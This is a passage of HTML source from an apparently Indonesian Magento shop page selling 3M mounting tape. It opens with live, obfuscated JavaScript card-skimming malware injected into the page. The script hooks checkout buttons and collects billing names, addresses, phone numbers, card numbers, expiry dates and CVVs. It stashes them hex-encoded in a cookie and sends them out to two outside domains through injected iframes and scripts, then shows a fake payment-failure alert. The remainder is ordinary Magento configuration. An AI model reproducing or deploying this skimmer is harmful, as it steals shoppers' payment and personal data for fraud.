_0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"3M Scotch 110-5B Mounting Tape 12mm x 5m Selotip spon Pemasangan"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    requirejs(['jquery' ],
        function   ($) {
            $(document).ready(function() {
                if ($('.reviews-actions .action.view').length) {
                    var submitReviewUrl = $('.reviews-actions .action.view').attr('href').replace("#reviews", "#review-form");
                    var submitReviewLabel = "Add Your Review";
                    $('<a/>', {
                        class: "action add",
                        href: submitReviewUrl,
                        text: submitReviewLabel
                    }).insertAfter('.reviews-actions .action.view');
                }
            });
        });</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.alattuliskantor.biz.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-30]": {
            "priceBox": {
                "priceConfig":  {"productId":"30","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.alattuliskantor.biz.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/3\/m\/3m_scotch_110-5b_mountingtape_12mm_x_5m.jpg","img":"https:\/\/www.alattuliskantor.biz.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/3\/m\/3m_scotch_110-5b_mountingtape_12mm_x_5m.jpg","full":"https:\/\/www.alattuliskantor.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_110-5b_mountingtape_12mm_x_5m.jpg","caption":"Katalog 3M Scotch harga murah & terjangkau","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elem36YqOh8JArray = document.querySelectorAll('#additional');
    if(elem36YqOh8JArray.length !== 'undefined'){
        elem36YqOh8JArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
